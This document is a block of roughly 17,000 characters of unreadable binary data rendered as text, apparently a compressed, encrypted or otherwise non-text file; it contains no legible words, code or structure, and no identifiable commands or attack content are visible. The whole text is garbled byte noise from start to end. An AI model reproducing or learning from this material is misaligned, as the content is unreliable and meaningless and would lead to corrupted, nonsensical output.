�~t��_����J]�s*�[/EKFvXiKa,<�I���d`�:a5{�B3��n���l]��ś�Ū�ZF�߁���y_�V%a7 l9g4�v5I�yi-q��Ӑ�a�%´���'�І.̠���1	�-��7�^�k��Qx�d�|>�eP���!}G�Rb�F��څ�E)~u�cѾ��(��O�E[��O!)qP�I^!ئ�����np�N�̐'�_Z�x%��QO����H�6]򡐼^��h�A�b$d���GA	�	�3]��Dyo:<?5�b/A�4Sd�r�,�y�Ea5��[���$IN�qS��79	�e��h^&��e�"�OȎ��A�پ��>5$���(����͎��(D���]GW4F�8�[��dQ���\�U��B�Ӈ����ʷ%r���\b�1��g�f�� �MҨq�(��?0{��VGR�GG3��9��G�]E������\���Dm�ޙ�q4ԨR6|�%|���9 �6�m��e�}Z����iҮ��-m��	[K�.I�0�>��}d\[��M�7�_�J_�^��[��c>�d�y�A�6�x�;s"v摶��N���R��
ˣ�h�r�y]<V���fMu�9Q�H��8����B#�j��6(��{�i]K����SoR�4y��l�B]1Z��Vw�#
�}�]�f���ͥQ	�P����C0���[F^�u�&l@�z��č��$�����Ѕ�>�if�;��}���Uel��E�(�0�p>y�삄���uJ��N�)�3��Sh��Ҵ���p��|�|O}u��z!�WS+gޢ�K������}�W�V;f/���U�VB7�f,��7:��i��< �d� ���3���a&9z���"ϲ�y��{��������؃N���{���뢆>��xt>�.W���;��%B�1a�@�6,iG�a%��6v�8�@^�s�&���9�$�S��|7wB�R]�������P���$p`�ɱ����.�%HF
oi!�Z|k���p?"�ٚ*�KQ�;Q7}�1�Ȗ/%-�C�1���E|���-[Yƒ��M�Ý��)'44��b��> 7s��Gv�g)'@ �P���*�P�*V���Z%�d[6���xR�z��2�h�a]7-s}��䆾�#�l��R���=���b��e2�b/a�?����2�MB�6j��ץ
����w�&��>4P�
�\�����Y�i�gG��]��B�r<�Pڑ��]��'e]��TD��>�����u'l)A�_y�~�hG�6�7T��H���( �����+y��]_����EFkY�'���'��`V�2����?��!�)�&�� ^}~�~&_F= ��!*�[b�8�������"~��)4���@�세h���� �k�8�5�'�%�9��kW�����)��n>~z���ml�`�W !m����s��!<��̝c�/����3���ym!:XJZ�8W��3��= wh8�a�ɀ�zx�YgZ�I|����'ʯE�7
b;�& �3E#+�@[>v@�DY\�csp.�O��#�}J������*?����л�,��c�}�Tb]���|�6~���w6h���G�~bPŋѡj���|��| ��GW'���m�
D�\[�����)vյ &���.��;�2�����{ӕ6hkL��U����4�H#�>�_�炳%�� ��n�[6
{����H��k��A������#QWؘ1hx�O:���}��_��ǖy
���{Z�TM(�n�43r�J|Ғ��%K��,���e���G�P��;?v/���V/�##jpS�<|����3�����Uv�Fn��K[w����bD@;�1����P�>L�����;O-��w3̖X��%C0R��ދ��P��?,܇��v�����k�7�T�G�'�hG.�<�$N��S�۶�㴬�Wٖ���꼓�A`}������~�Fú����e(:�KQ�Ն�hI3w�5M�0J��_��F�Ti��������faF<٬�y�*�,�]v}_n�� DR�GJd���v�Iu��2) Ƞ0m����]aC����{tM���S��w���aT F��p���5��.�>�����i�r���j-�7�����
1���0���H��1�i^j��-=���P��x ��fr ��Cd�s>�4�:2�]c�F�6���Q;��V�'
�g%t�Z�A���%�m�`U�1.}�eF��LB(�8�߽�p����tgE�q�]���k�V�Ӟ����C��]X�4�o>B�Hz�_N�0aYϤ"��b�v^L�0���4ONԕ�����W��8$�P�� Э[4�l%�r��ϭ�5�oq��ڑ���S�o�4zࢩ��} �������Wy�|����|�h
d�a��g�;���͊��NNAz2�_��
n<넾��v���oV{G-���4n�);*N�V����P�K�|}0��~�^VKC6M�l��4�I��y%CxjZ�>y�)o���$]p04K�m3�O���v��[\�s��j�ˤr����+�:�p8:�?[����}#�D�|�"�8m�Z�ҳ��\��hD�Jt�E@0!��**O����[�Ɇv��������W�)B���:[d���Bd/��4��9>�#��[=��mn�>BZ��v�vc�(:.t���=�?u�3Ɩ�m�6Z����TJx{��"��Κ��U����ٗH�>N^L.��݋=&������{7+��)���Dz���b�fi�S�q9���m�y���@�x��evQ�b���O�%3���K	}�)�x�*��ұ4�1XEe�E�U�4S4�a�����[ڔ�No��`�'�&����;��L2H�D�y�&�AM�*�L �y5ܟ]�.�)�=�(V�첡�܁���ph8 C�g`-y�]b�x5�6�ch��Zo߀�Ϡ:���n�����4�a�N�/u���1L�����hg�\���L� �(!K�#���'��M� ��'��w�U��&���s���$P��� ��gy��"��3�_���Q�͋���x��dR{[>�	� *΢�q^�L4˂5�~,8�'�u���p���2A��_CȀ�k��@��[��:�Q-t��7|ɣTU�>F&���΍D��4�������in�2%!�,>�+�pЋ��c��!7pY�����C�Ec�*����r^/�%�����2��+%q��9���-Mۑ�ڲ��<UfR���(�r� {R<����GW���D�xwO!�9��:�Lz������"m�E�ld�]�G�m}��Wg�9)i*��8���:>��?�P�>���C��s7
�x1Pgz&ݑ�]�2�lm�t�O���:�u������v�x��b������q�J�]�ǉ��?����U	�=+
�ɯ�pQ�Y����[��W��p�Y�����pl;�X� ����3�m�`��DG~w�m4�1����y,��������I���3bod�I����R�߆�W�Y)���5�h�3�`�GԌ�;��*��hf�A�j��v� @��P��-��$�be}g"�ǯ��
�]�|��� �q�:���s��EN�����D�:�f5S:޺֊Gً�9���s��^4}�N�k����l*�Q����'���$���wu¬)`s1�1(��(��w�g��~�����M�9���g�7�-��]x��59Cx�wY�%?i����'P�z�����x%{%��l�t�[�b��@d������`�E�v���v,LV�S�a��rx���4��C>��죅��Y���֗K��:K	�^	ݠ�t"B~�∡�S]���<�+2������Y;����B��t�����(A�窝c��|�kz�f.���8��f���fEz������Չ��Ũ�J�S���n���)����j�U�sP��r��F�!q��93T��}�p}��hr��@b�	Bvpy>�D�5
�Ѻ��/?�sW�š��Zz�ҋ�srQ�Oe����*_zWrb?!�:��XфC�?Ve�a�v���ҫ��#�bxN�p��DR�	��H{;6�;�$���w^+|/��z.�ơ��q&�,�@y�Y���i�=[W���N�@E��-�_ �����2�?�����-5��E}��!�����iZL$T3���Å�{�����z�v���t8�j/,B�H%�'_��=��eڅ�p��\Da�q�y֐��X����Y����;�A�^n��?�z��=v���,#䡧�wYR�/[+��sV��!�]~O��9v�wR �hSp^��ל+�?6�ӑ�\�%��׳��k��<�s��z��^��>��X��7������*�)�e7aMvۆ��3���q���OI{k�)��hF<J����j�0=	F�(�n����I~��~J
c��]�B��|��#���.���y��"?���\Zp��&�[�c
:e��sI����H�����ZnyQ�Y�"�W��y�]>������rK�k]��FɃ��K!9��@w�$�L{#��8rT�ܴ�I w�=W��0J��iK�Q]t�1&r,j8x�:�H��٢!�N�~4�(����um��[�r��&Qn�Qau��[L��PYz��U�9��1c�J��lG4*�{��q�P����i��bΫc����{ߏt6Vl�ރ��+��7!�`f�e|-���Rk��8( ����<뵿�8`�:!"���<��Ӿ����-���j�K=]��k��y������?�Vc���c�u�L�&UH���ed�4lW7�L7\/!�w���T���`
��˨�L�L�.oO�3�x+�X�nͿR����ңT�<�����ޙ���d��h+���B�v�I%��%���pO.Em؜�1��	0��'=gq�(�KG7+@�)�]7
��~��f��"�m+���c��7���Ȝ.�������>��=�y3 Y���w��H��a�t���[�i9<c�|$�@8\���oX���0_�z����=j�G�{ �����Ňg� �tI��s="J�4�x�cj��� �~"$
4�����v��迠u�4��蹏�#�j��.����9�݉�� �PK�M~��B� ��\����S�����<d(����Yj?B��)-<�5��}�.�r+��		Ƥ�,F�Z��[�Q 	��7��R$��)=k/O$�K�c*PTJ��Tm���@�`���@Rˑ�X�z		?T�P�s��t΀�;���Q3�4��8.X��waNM�����3{!�\lHN���!���"v�����"Vst�dU�N�>�.r�,y�wh��&AK�E *�䀩T6Gc�;P�����o� ��ċ��/�t�S�d����C����v�Py��gO���A�
M4)��;��n�!�C+����ݑ�������dG�V���5���ܸ��y ����A�7\�m����N%a��3�hQnݬ9]�����h���5L���� \gB�Wf�P%�6����2��<i��j�:���|�#5sdA�b+ܮ��rR �T��J�zU}�Y�L`=������Z�x;���dn�'��Yd���]��?�ڟ@X�O,��)^2s��~�a�mhx,J�\S�~}S����H��E��H^g�蠨����ୢ��4�Ĺ�8d@�h��Y���	~�ъ�\rih���)�W�j�����`^a�@����?Y;A��^��)� ��y7#��	�!�7�W��k-.�>��N#{����t37� $a�Ey�8%\�'��m�N�^��Wj�|���9̛�Ğ�|���#wh����Jzm������R�q4P� -��,��v� ��Y�[�˥��yH(��@\B`���ư�}z��Mˢ��>�ͮ�h"�q����
�ؑo�
�o45,�����{��X�3L�+���d��#�AIܼ�w��/���IREr���!��D��n�c�_z���]�w�NP��������>�H�0�<x��+/���Y���)��Du��T�)O]��(h0s �ꕫ�ߛ6W�m���xj�\�	J��J�8�id���^b���Z��2T�'�hj:�j���{�Ҏo�喚9qD��*[gWO��$aS���R��n"��hU��F���U4�A�����^&����y���Z�-9$Yr�O���8E�c��p�ga��ӷ���$�7Ϻ�}�(f�.�5��������,���ؔ���u��=��E�]��!��q��5y^o6G�ð�<�K~xU�o(�%����z��!�Y�0�~�C,t������l��l���P�6�W[S���w�ѷ\v�����#�%�v�}�
sk`nx�\��p�]iMUF�y�m �A��N�	��6��^�UIE1<�&i3���#���T����&�P߾����[���T%ΡA)���fh�R�R���*-A-i�,���	!��/�@m����Q7��Z��m�Ȍ盄KX�L~`���"�F����(_ia���JǍS����kvW�����|U�<���&�~;f�H����8�Ģ6���|��?-S�P�QA��訲K:l���P��u�ѓ�;�TG��r��ngpP�6<נ)�5s�m�ڳ.s�tQ�D���ܤ��.����9���[E�,��[���=���S�*E�T9@4z����˯�hƂ���n�C���͢��%��7��F�h+L.yuq�%5�zBlP�s͢駏�`�ɚ�d�� H���+K(�0�����a�L��Y��۬*S��ҹ ����m�9F�Ğk{��x��nvFY������P��� ���k٧�}d2%�nu.�x97 hA��#�g�{����'��J�+1���W.�	`������#��K$X�Y*���M���>���H�A�k?X����3zi��b< ��7C	��'�2�7�j�|�L.�CO����YU񴴇��d�7��Kx�P��Ҟ�K8�0������ ��"��/<�+��BoB�R�a|	y]�};�<�}�W"=��}�=r�I���ѫ9;����O\�u]#/�p�]�=��<閆 °p�oЄ�gK���Ls�մ����=Ϝs��Q��
��$o��co9�w:=�n��j�vf�5�������v�[�9���)��z5J��\{���^���?3,��P������
ֺ���6��@��̥5ð��Pw�_����갰�I�U :X ���X墡e���5�XLhb_-�NJ��-:'� ,�:��~y: ɹ$�<��Q�'Ql=LD�̕��rbᢘ$�o&����O+�ɣ�z���T��kYM���'�7�M���s�٧#�������6�e�U6����A�^�6mI���f;�c68��8R��+��PL����NY�i�w��	���]�C�+ʢ���ň%N�w�t�+?=]���)xD�3w���
�&�[�SH���)��` �K_��� <���y�%w�'ƦLN8�Q���eUJA��r���V�����.���W�U�3�[�|'��gfZ9P~jvK��L��c۽F��I���*�	��>���L �tcx� v:ye�
QÂ/\�P�_�aiVi~q��
��
Ľ�c�+u�ZF�����C�]�l�s��sX}���N?�	\`��6
��k+3>�d|�����z`�q�2h�J��gKV���ɇE;K�q�*��{L:hӣ@��J�.W�+��b�)ͭ�ifپ�^%��gK�y:�� ����j��o�@����0[���,T��$��)���.�ıl{~���bu�|)Eh̓%�+��y�#�.���`�YҫWv2�o0���N�>����6��� ��j*GY�߽�ұ����5M�u|E���/a`�7N�����_�-rxmml�� �C�q���K��
:ӷif�ʟ������lwv"gs��ov�+�P5�vA
�ĳ�$p��`m�+6�>�%��� �i��(<۸YY�g��	׋�y�s�q{(S�ˉH�(���3�*gT�,!�B�q�M��|;�'VԶCB�Riv_�����J<
�\7�l"�~ҍ�M�[73W^m�O4�ݞHc=��2���{�/?��g�CB��u���-�������ՙ'ğ�	Ϳ)x� �޻#�f�}�S���P��d����<x&�
��ۉ�A���W�� ����=�������D�������E<�E�z����w�o��eq�o�jpH}�f�\@ִ��-hn�9�f��ij��,�>&
�x�E�q�G�,T�-4�'C��'v��^�->�Z���1٣җ�B��au`�P��s#�ė'}HŁ;(>���5e�U4����4�l��_\q
׉Q+��|B��W&G�X�
������z�z�l;Wn��5�%����19P���5����q�j*��v�������������3d����XPuS���8I�K�8bΘ{6�!�0&񘯦�vd�C��DM������)2K�������LYZ���[�q�?[�U�C�^q#5>�6���D��N��1x�,\Ks���F|������s[��D���fG��3Z^sW.���2�z���jV�\\$a_`�knp���1T�3?���U�e=�ת%�gkӪ=���Sd6k�ҷ��`�����l!���9�j;;�c���h�B˫����غ`�ƋJ���A8��,ҏ��3b�$��Ԕl��<#�R�Vj�3�V^�Ցw��𮼘J��F���e��3ϒ_��	�M�2�ef�X�Y���A<�wh�p�L@��a�z���L�8��2��h�i��K�"ŷ2���~¿KS��J'��l�p��Ӂ4Uf/����[�oT�=�;Aٲ�U rRlP�<�6$$��=2��<N����P�	�nxD:�3U���e-��͘�@����0����Iesp��9X�P��P��p�%��ց F��3"	���
4j&㉭�s~�EO�����;�JF
����C��|���*��=[5=�mм�1չ7�E���>R+Z��48���N���Z)ՠ���`p�A 0�>��Q����'?oط�!�ܡ��4)=�@�7��q!`�'C�q�.��W5N�����rȴL�u�9��;M3�Q��O�v[O�ZXOd-�%�i�A���Eg&�G��*�4�]��O�(#޴E�Ԃ�����"� ��WS�P���������v�Zw�>/Z|����z�<F���H_���ƕ>���3�
6A��D�>+@�64�sH�W�\�f��4����E�s}R���[y�1��>n�R�p�@4
1��o��/�:Z��ݑ�j���i���m���3q%;Kq�Y�h�AMc� ��û��R���h2z�<�]/(x��Cɻ�`�a!��[V](�C��o����a�,h6&�
+��j��'��h#K(<OtΫAϞ�sP��0j��s��(��Z�S{�68l�3�`�P�������4��猋E� t��{��+jFG�z	��g2�y��y7�6\7�����-�����Y� �]2�}��J&�5�O�E_�k�2���n�^��j�#Ӑ�Y�i�<-B�HS ɭo����ӝ���:�E�a�n�!cN�鹃?�}GF%�\�QV���Օ��?Γ��(_�'���z��u1�j�g[��&���<�´?�#��`��0��4ܴeE�No1<.m?C�o�_�=7���"Gc���i�kL)M��I���H.�����B�J��Z�5�8�9�/ ��|�%LlV�u�6#�F�!�@���I��?/7N=�� �Fd�*"���GB����q�W��AN��ӈr�1>C#%ݕC�	��e�M����uЉ��>��c�=��h-͢Quޝ�"o���Ї�H���ۅQ0�F���[�"X�]�{��G�������tp��m]�p�<m���X����	\�!��4`=�̏i
�9q����ʗo�{W;��m�F�)�%�
���U���rg>ar�4��mou"ȷ�K4̻�zw$�6�nE���L�|NmM�F,���n��T��1��ұ���6�mVgs/C��g����,��=2/�f 5g��
w,�^�!���<�^Okd)L�4��2���A�
���C�k(������\:H$�xm�[_%+g+�3�Y��2���(b3�7�o��t���l�*s��iЪV")�� ��D��<;���'=�])tI����X��u���7Q3�Ӵ����r�bሚ�wP��l���,��QQ`(o�)�]`�����.s=R:$��n�/wk
���?7$Ͻ����\� )�����=�D8?�1@�Q���i3���T/�.�	˶|`�V{+oy�=0���2+Y�gF������Wſ��?��.rMv��|�²���rP/��,@�BO$&������7K:!��Z0QV�����,-H��.��D�D����:�t��\?sb�P,��"��{���0m�Z�W�t,���F�`�%�\�ln	[�q2�<����ƙ#
�e�94J�q���/e����;�N?Qx�ya���XAU�O^�K�^0�a�Ħ������bA�Xށ<z�A2��9R��*ۜ �Ij�?F��N0�n8i�����`R����㉯���S$�UN�%��qiA�Lv�w���S���Ǖ��ǭ��6rDy0�^)<�m䫞)����]��0�7U��EbGGǕ�3^��F}��'ަ�v��ek��6�"%�W)��V�ѝN$A?��� V���\�ǃ=!f�ΰn�Q�A�	�jI���0�j�����=�n��u�"x%\h�#%��B��)ߩ.� ���Y|x�z{�UuT�A}�gsNOʑ���v�j�olZk3�~��u��No�E��?W�L&�:\N����0���g�1<��~=�b�\S�(�K���;�����UM;�X�qbva�-��HZk�vV�⤦�eon��F�I�̥`+���z
-��k��[�T��"�7�]>�)Lf�j�"RvF�'�5��HBm���.�-ʡXh���ν�*e�c�N���N��5�PR�u���&6,1^$�<U��!�u��7�/��(���@���d���`ڞ���g}`/�wG�{�Y�9��#�P����P�fx[
�j1M@t�^��"ᇝ	A\��*]p#�������]/U6�/8��n؃�V�`�*j����L��3�{�.'���*�Za����o���u.���N�BAͦ8��eP$����z�9��p�qL�����O[v�ֱ������H!ښ!����V��5���(X9�UO�}I�[<�1AƎK�`U���c���z3K�PvH&!j�d{ˋ�h ��
�]i����@2�߶�vx]��n�#��#GBz�#���e�p�Dd��w�S �����^��,��֟�?`Z9]����E��������O�3�+�`�^��s���M)�k��@�Y-D����������ÈF��_�`�M.�0O�k9�����%��-��#s���!�@�� r ���ފwy�[�=Kw�K�?�ł���3��-�u�qw���l��b�>�.;�y�T��Nլ.Q)��(y$�3�a����dٍ �b0��Q]M>�`�����z�,W�70@��҉�u�tgW.�m9�ȞK����7�G�)��tQ+KX��^C�L��(qI_��TJ���������@�iG���y^��|}:���sIW���b�Sj��=scA�&ٴ <�OF�&6��7?�����ߵ�׶_+��8�����.�~M+�p�۳EDk����8��4��e��[��8����	Q��뉃��շb�����򾰔��V���s>
ՆWw~||�����Q�1c�����"t�a5@7J�-�G&��/Je3;������ڠwky9�J����2ښ-�򣊀�m�Ԫɚ�P��vO�p�/8���^~�2��&뎇Q����*
������oB�ڌ~�F��%na����?�6�ux�ߕ��k��3�.����\/�*?Aʀf ���5�R��AbTd����#��6L9�o�-�x"�辡~��b���Z���tٙ�
���]V�˯ғ�[�Pd�!�}�I�1�)�-Zx�%T�������zт�O��i��S`^,M���4��kq����|��K�K�����B�9�U��1�h����&-��?��1ﲮ���1������"��|�Ch��v�a]U6)�f��5�=gG����as,E`�۞�)����߮J
3�ab��ovK=C_�+�t������2vx�2��qE�el��bzm+ @�d*}�"��?���n�5k'��l�fn�tĊ/�۸0h m#���W���$g���\��21ʟS,>}λ|��\�J�Y�60�ښ_�"y����6I:=����"�,ސP.�AL�fn���d�D�wQ��9�Y�P��C�� ��{Ƥʫh���S�ǲJ���'�^�P�^�M����"������$�JY��� ����Ǥ?Ҙ�g^W��\�v�j9y�l��~�g��4�?�&^t���ILax�삪cc*gf����B��{�K
�LD[d@�V��|-Iv�v�K�4�9���O{���w � ��� ���m/�݆��^�L��k{#g�,C��U役�i|h�̈́o^֡4�<�3D�$%/�8��K��t(�4������.���7�{+�epl&�3��v��bi�B`T��=e�c�������2]��Z��OR�v���G9�e�G6��d��Y@N�g�D�BUǒ������
�C�k\�j �
kn��p͞�X��"rџ�}��|��	9��U�k��v)��m�[ӄL*��_�n�����F��I�f��c�:V��A>H5]��c���B!`l����歊|5U�`���AE�sL�2!}�Y�v�`8}�u����u*�"56�"���~#ў1����D`����}���,w�[`d�x�Y��r�����z��� pl�����5}I��R�+�m^g|Dm�C&�K��Uon�p��N0���D���B�����<��>J�M}�����6����q7� |p�ۄ=��_ݛ�y�"I�5���c��A����ѐ3�=�(�1�c5���}|`u�����!�R�(�[]��RzI�_Zuu[z�M7��^B�r^�wz�e�{~�_n0��5��\�V#2VO�<H�ҹ�	P���QI�Ŀ
�A��O1準يE���9�����R��s�R��дkYw��ui�(?c�\AQX�鰇^�m�W2�0�ڧ��;�6�'u����;k��e�cE�g��ŏ�r藵���7#ڗ��^��Z�K�.�:�Kq?H�ص����P�{���D<��@�(��4�z����/��<i�m�G}=��2C��rt���I_��,������=5���|UP���R8�5;��K�<����Y��w�p�a�C扵ۣ���dӄaXH�)�xgɴ[��?^r�y<���&��*�q�����vᾝ��smA��+�.ޱq�dПs�L��m���1~�����馐�폔6J�_�d���#�!S`pw�o!C�GO+�r��,���ڞ�>�~� ��y��7�$ӻ�7n���Y�T��a �?�����o^5z�L���; ��p$��$7&87NHO75F47�<;?��>�fv����,�tyc���bF4g�-p���t`�!:|�0��p���x�G�
A �݄kg�ה���}����[|,e/��p�60�e���h0��(��:U}�z8˵��2m�ȴv,~�؟��0�-;ҊW�b�6�w�WOG6w|��P1N�5��Ah
G�ჇXc�gXI�c��O�)yG`=��Ĥ^
5O���6�(UF��'��g?|qk����+l�#�^/H�OD�'�ǅ{m=���U�O�Eѹ0*@��:�= ��E5�yĺ�p�OH��w�� �\������^״�Jo�2^ 	*�U9����{� �5����4v��3�
�� w݉�7!�z%C��O�O9.�8��\j�W�k�F�-m�k��d�Q�h3Cp)�'�j\B�E1f�">145"	]�I	<��#�d�Y�q��� b?"N+�����2���v~�a�L���`��+��n�7���D���M33��sy\�A�e�hs@�F\o��R�Ž�j�n�<�"�ȯ�a[LS�߮���z�I�aϸ��M��Yp�}yق(r�<����4��bDӀ:2̍�7�}�����6G�5�٤ܧ���'0���� O�`���/XR�ǂe�B(r�E9K �箏���L�[����D��I�"���v�>�ꯌ���}���ʡ�\ص�}n�L��ܫ��]�h@{��Tٜd���F������f5-�߉l�7yNK��(�{�`��o7��5|��*�'���R��+��<_�ؓ�<��/�9��nI���Q�<r���7�H�g�f��M�.l�ŰR�E��݈��C����+a"x�b\��>UL�^�y{Q"v [|cf4Z��y�}�����9t��Ő�?\/�s��J=<EٯF�~4�%"K��a���oB�C��D��V�S�R��6á)�EK�f�:��¥�r@�R�Ы�(�4�S+G�z��E�?���m���sCe�Yq6�����g�����O��u��u9Ǎ"(�u�:o��zdKE����6���Z\2r.E(g�͐�El$9/�S8���f���!��K?V�|D���� 8ez�G'�XS�/HXؐ�ӝ%��� �hA��ٛ��n`X�8�ST��Oo�[TX�N�_�r'�������K�K�Pk>���ߜ��h���>�6����� ��►��b���qI�W� ��iW�)��������,9*�����܍�O�O��a4�qz�1�P5��c�v[�i��]��p�����zHP�۬��a���*�JUl��QԎ�KD]&���s���JO|4*6C����y��]�It�Ѣ���_ݯ��f��͌���<����-��-&�=�Uc
L�1��ũ�����D�$�\�'�N�"�-���Ļ^BKc��y	���*���&�R��ق��z#��Д
q�
����1 i�wg���0��[o�j�2���W�*gc��=ĳ��n�k�"���r�Ld�}����h��n�i��xGxX0#�x��k)���@Kbهf»c�\���e4v��O(}��S�'J%�L`�����������ۮq{Y������b�4\�˸`U��2��aSj��M
���@HA��?��3��[v�z�@��P�*
	�Zvd!�KsJ��@�`�x���4�h��G~O���&�V|X�M��f9KsM*��Q�>0�\��q�Ļ�2Ow��S�~�Ǽ_�P ��&	-&��h�wp(˰�.�,?�!�H�c@t1ٙ��$�:;���z�X
��Y�(Tc���������06� '�_��^hY�T)*d�`�4��E��_J�<����m������t��?���S�kPF����i�56`����*�6
o�
Y�9�{ �ۉ۫�p�� j�9��H�3#����2�|F�5[2>)���vɦ�pB��lb��N!��$w��/��_�usu6��K�S���X�j'�޷�&�LC��i���`�����ݾxeQh%����w .��|�%�� ;R�
�\�y5�}خH'���a�(��xjY�./;�>G(=1$>�f��U���3F�*��{+�$HQ��X�\�j!��%;s�ѡ&�O9��f�=g���Tb�� gn^f�0r��#5������D�]� C�?��L��.,��)�V��xpg�6��T��/����)���5X�+�tZC�fw5�� |	�Y��*�;�?v)V_ �zN���D�O�T�z�Ml"yke���`qQ�v݀���m��G��kL��qs�V�x[6��X	���
Ք�n��S��
��f��%�2��z7gq�@OJ��F|WmO"<	����9'P�]ݟ��U4�C?c�(���(�~��(]�bq+�3�
�V�>�Ɋ��e5��+yh��OE��-�l��&����z�-�z��JL�QI}RL���-�`�o�6����� e  ����;5}s�A��5��j��� ɵ�O@�ꕌ��H~Jɵ_����O5��V���CFi�g���&�Ll�Ħj��x'����`I\�m $��g˭r3����q/hԩ������Nr���������}s�8L�αR�kڻ�l	{&��#K��(����ƨ:I�6V�;�A�3��N���k������/0gĉG=�TE�M��)ήs>Λ�9i�&�XX��ɞ�����.bVd��Dd���
���Ybp���{t�6��?UFM�0�jc��l�΍�^Re��v����js15����&�[!yF�LJ�����+�N>��� ���.��^�R����L��4q��y{��o^^��ZAJF�-�ۋS��{R�s��?A������ĺ>0?�JD^RK ��]�m�+ՓbN�
8�T����rO���>KDj��;�$[3�E��{x�C|�d?�4�è8�|�u�g=�Ϝv�7e�����L�sپ� 0#��OhHr=��F}�\���˝ؒ\3��@s�����k�/�{�r������D��~�!ą7�ɕdb���/^zӋ�g�;��g�:D		F�l�V$@�c�Jt݌�f�~�����ӗ&�y+�g�v��B��_�ndZ�۬�X�]2�+>����bK�{�Sd#jbیl'��8�߮�Jڸ����NaC.=%�CѯtO	ʥ��f���������8{{4��rז�Y-Sk벮�j��f6S���'�|6�����= A�R�B���t�NO�:F@ݾ%��G�r��<D�@)qV1Dm�8\(Wی.����`���K5����{�Z6���˵��̉�e�!8��r�I�{�1%�w�����V��T��3}Ա_�m�����*��M������y�W����i�0�{���9��V����<�N�= M!�X�!
_�H����2���`}�F�ۤ��H���ּq��D���?��Z&E<ě���͞\̩��Jˬ��P+q�f�#<j%W�oNޗ�����Z��g�?��u�iv?2�/'q_s&ri�/G��msw����,��!TE��0������rw�ͬ����v�Y�
�a�~�B��"���9_��y/��Y�W��ԓ���+�C�='�b����jCb'-|��X�;Lu�m��	�Ӥ�扟�/�jc(h6`��4���+�$���
C3;'(��e�a�ݚy B�6L�xp.(���Q�=��
rK	�>2����"�f��uK�UnB~i|���x���_�����	�N��4��N]�je��3~��3]<Q|tei�z��˸�vrY��=v+�e|�������:3��YR�Q�HL����xď�~O�%E9Yf�Ku+z�jm r��W��+g�,�c��~	0��-��N�i���<��K�%�Dۻ�b߹�<��?�MAAa{�M��lp)̦�������=�$k�o6�'�gdݢ�@1-c�tH���hC}V�Jܳ�,&�z<s��M�OP4� �ٱ�Z�� �w�A��}�ke,�����
[R4�7�V9l0���o`P��u�;?*�� .�d����n]U��(ֳ��@�	�`-. `�۠�<d�� �t��x��x�.7�\�V�DQk{{
��B�
y������2���[%vk��"W-�#��m}x� d�祮O�i�C�y/ٖR����Tc�	�1��A{�H5¥"�L9��Y����ʁ滝:L�s\B/<OQU�͛9�V+��]L𱮡0��##�E��p9׵����bQ9E�1�z:��T���f�.%+ڮ���;m%�x8\���㾳K[�x9
���X��=M%�PQ�)u\i����FXI{������0��ds
-���wt��� c1�F�/��$��'O�П���՗J'<%����!:��'ɬ�� e��Zl+�"L����~�N?b[}��_7K�˭Vl��C��%�C���%	�q�7��;��D��J�n�@u�@jX`�j���v���Z=�PgmwU�6)��2��x�"m�;��Q�m�S����x8��@��sv*c�6V���"�pTL�h7<�I�_����>���W�iP
xk�l:3HD����%RݲdtƟ��5l�򩈏3�'W��d<AA\�-,>���!���ӗ+�&2��{�ὦ�`�f�a����T'*�շ�?�q�C���dF@5����@�M\�<����ި[t���ئc��?Ƽ�������YJ���;��Wf�ԑ�M���Pk�b+!d�=@���xQ�D7m��".+L��̬̄�0�~~ �� {ڹ!��D�T>�G�^�5��n��ľ\�-@D�T�Տε]�f���Ƶb�s˒�7�d/PJ��r�ʒ,-7��B���k�Km�p�ϳ]E
Z}�$�DjA�e�ʾ�tљ��{z"˰��}A���8z�f� Ю'�q�,פR�����a�6^�k�b�[c���au��Ҭ�IY���a/����2	��B-R�jnKm��{g����_a�l������~��"LfP�j[<RAx
� �������K(܆-	���0���.
$!�S�������1X�������� ��Щ��p��6|�׮8�1��^0'p��SS��*�|o�K�7K�i����bϪ����y�A��5X�%r3����Ȣ�Yt�����.�Mً;ј���v�˝&�4m�޶׾�W)* t��)3�Z��V�ZJ�W��ȡ�m�h3��Y3��G���[��F�)n�?�"��$��Ov���"���/Ƿ�q�>2���i�%#�Y�A�Zp�"���)�g6١[�$���>���o��T.]i�="�Ob�^��w��1���?v�D��6ߞ�{(蝘��`���m�WӔ�� :8FQ�h"�ْ���5�b=�7�Ni���O%F�G�^@�%P����H����;&�7s�!<ȟ5^��{VIGT �
�2���*�Š��+X��-x�P��/D��(L��c�����v��f_/�~�4�T
�JG%9������a��>"V�j���lد0��qr����|��lZ~�����	dQ�#�9���,]�49�}�3+0�u����f���_�6�f�'��O�q���HK��>���{Y��n��8��<��|�pV��i�ķ�c�Ϊ���L�<k(����'g$R�+PX�c>��_�G��F����5�?8��J���⨌d� ��mkג$_	��S�wW�jP����������^��B��c�pNl�c�PXT?�'���A
�p��[^�}�#�完`�S�ב��\�i�[T�<{:�����7��$&�
xb�����U�>a ��p`L&���"?U�����we�����Y�(ޝ�(��W�;���K��������"�찞35q[���&�����������ң���7���7̑X�m�Qi9����1�DV7�r�p�Z�͛���r$Z4���4��H�a��+��{1C�\�b)I�#L{Lb=2�Ck2i ("���{j���K|�|���a�h1�o4`z�87��BI���m��yf�-��i�$������Z� �tT�6H�[!�y�l�bb!5���:X�?��%O�$`����/e�g��&1�qi^�!n))T�7��怚�j�kl*iĬ�E��t^��_J$k3qBR�0���|ːy�v0���9gO�p�m5�kB��Y�}E���S���v��-��6@Q�#�y
���[GG5���!�~X�%�n�W��m|7ě�$��C%*E9w����
���C"J����r��~�X_�o�����Ge�g[v��'bb�'������SA�3=0>�J*� ���w" &�FEK��/%������T�3�^ʹ�S��ʜj��|��p�$W��C����������k�!o�'�)c�?��Yifl�@���aS��^ E�zm��i~;��.8LVmj�����&�Z��@��L&R2��F�K} _�ӑߌ.y'hw�mQރ��V�5e=�	��B�+{�^l>m*Άn�;7]D^O�� J�r�oo`��Dv�=��͹\?B�i����lV�I��
�!�BD��m%f�v��,�D�����Df�&m[M`9�M���%�! ; ލ�74��#�וzf�>-��K��2�Xh����i�6"��D�۬ٸ�ʾ?�{s�>�>�*'ǀ]��k��Q�p/��i�ܹ�;�ti��B\�1q�C]� @�DX����@DQ��0�՚9���5�H(�j��\sSɗP���=lIl���o����MdU��D�sۄNq��t�*�a�� _m�#S7�0� ��(�r�����z��&��\�CVo��	�:�$Rp���h}}!d��*��y]��7-�3�!h��t�/�1�9��"��J�A�ձ�
